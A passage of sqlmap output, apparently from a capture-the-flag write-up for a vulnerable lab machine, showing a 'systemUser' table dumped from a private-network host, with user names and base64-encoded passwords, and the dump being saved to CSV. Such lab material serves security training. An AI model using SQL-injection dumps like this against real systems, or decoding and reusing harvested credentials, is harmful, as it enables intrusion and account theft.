 +----+----------------------------------------------+-----------+
| id | password                                     | userName  |
+----+----------------------------------------------+-----------+
| 1  | RmFrZVVzZXJQYXNzdzByZA==                     | t00r      |
| 2  | TXlFdmlsUGFzc19mOTA4c2RhZjlfc2FkZmFzZjBzYQ== | aiweb1pwn |
| 3  | TjB0VGhpczBuZUFsczA=                         | u3er      |
+----+----------------------------------------------+-----------+
[22:01:47] [INFO] table 'aiweb1.systemUser' dumped to CSV file 'C:\Users\HP\AppData\Local\sqlmap\output\192.168.117.136\
dump\aiweb1\systemUser.csv'
[22:01:47] [INFO] fetched data logged to text files under 'C:\Users\HP\AppData\Local\sqlmap\output\192.168.117.136'
[*] ending @ 22:01:47 /2024-10-17/